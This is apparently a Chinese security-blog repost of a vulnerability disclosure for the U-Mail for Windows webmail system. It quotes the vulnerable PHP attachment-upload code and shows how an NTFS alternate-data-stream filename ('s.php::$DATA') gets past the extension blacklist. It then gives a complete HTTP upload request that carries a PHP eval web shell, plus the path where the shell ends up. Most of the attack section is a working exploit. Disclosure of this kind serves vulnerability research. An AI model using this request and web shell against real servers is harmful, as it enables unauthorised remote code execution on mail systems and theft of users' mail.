漏洞作者: 路人甲
U-mail邮件系统某处处理不当,导致getshell
详细说明:
版本:U-Mail for Windows V9.8.57
测试帐号:[email protected]
测试主机:windows server 2003+IIS6 [windows主机配置都为邮件系统默认配置]


首先需要获取用户的UserID,因为其缓存目录路径为 umail/WorldClient/html/client/cache/{userid}/
获取用户id的接口为
http://mail.fuck.com/webmail/client/oab/index.php?module=operate&action=member-get&page=1&orderby=&is_reverse=
1&keyword=hello0001
得知userid为3
上传缺陷
漏洞文件,umail/WorldClient/html/client/mail/module/o_attach.php
代码
if ( ACTION == "attach-upload-batch" && $_FILES ) { $file_name = $_FILES['Filedata']['name']; $file_type = $_FILES['Filedata']['type']; $file_size = $_FILES['Filedata']['size']; $file_source = $_FILES['Filedata']['tmp_name']; $path_target = getusercachepath( ); $not_allow_ext = array( "php", "phps", "php3", "exe", "bat" ); $res_data = array( ); foreach ( $file_source as $k => $v ) { $file_id = makerandomname( ); $file_suffix = getfilenamesuffix( $file_name[$k] ); if ( in_array( $file_suffix, $not_allow_ext ) ) { $res_data[] = array( "status" => "0", "message" => el( "不支持该扩展名文件上传", "" ), "filename" => $file_name[$k], "filesize" => $file_size[$k], "file_id" => $file_id ); } else { $file_target = $path_target.$file_id.".".$file_suffix; if ( !move_uploaded_file( $v, $file_target ) ) { $res_data[] = array( "status" => "0", "message" => el( "写入文件出错,请与管理员联系!", "" ), "filename" => $file_name[$k], "filesize" => $file_size[$k], "file_id" => $file_id ); } else { $res_data[] = array( "status" => "1", "filename" => trim( $file_name[$k] ), "filesize" => $file_size[$k], "file_id" => $file_id ); $_SESSION[SESSION_ID]['attach_cache'][] = array( "id" => $file_id, "name" => $file_name[$k], "type" => "1", "path" => $file_target, "size" => $file_size[$k] ); } } } dump_json( $res_data ); }
之前版本允许传php文件,最新版采用了黑名单机制,不允许传php文件,无法绕过其后缀检测。但是利用NTFS的ADS特性,可以绕过其黑名单机制,如图

发送邮件,选择拖拽添加附件,burpsuite拦截包,修改文件名为s.php::$DATA即可绕过,如图
POST /webmail/client/mail/index.php?module=operate&action=attach-upload-batch HTTP/1.1 Host: mail.fuck.com Proxy-Connection: keep-alive Content-Length: 233 Origin: http://mail.fuck.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary37jD3r27mTgTBrAh Accept: */* Referer: http://mail.fuck.com/webmail/client/mail/index.php?module=view&action=mail-compose Accept-Encoding: gzip,deflate Accept-Language: zh-CN,zh;q=0.8 Cookie: PHPSESSID=3b8305453c65c1039f33832b23268fff ------WebKitFormBoundary37jD3r27mTgTBrAh Content-Disposition: form-data; name="Filedata[]"; filename="s.php::$DATA" Content-Type: application/octet-stream <?php @eval($_POST['a']);?> ------WebKitFormBoundary37jD3r27mTgTBrAh--
则获得的webshell地址为 http://mail.fuck.com/webmail/client/cache/3/14178435495.php
关于这种windows类型的上传缺陷参考:
当php懈垢windows通用上传缺陷
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论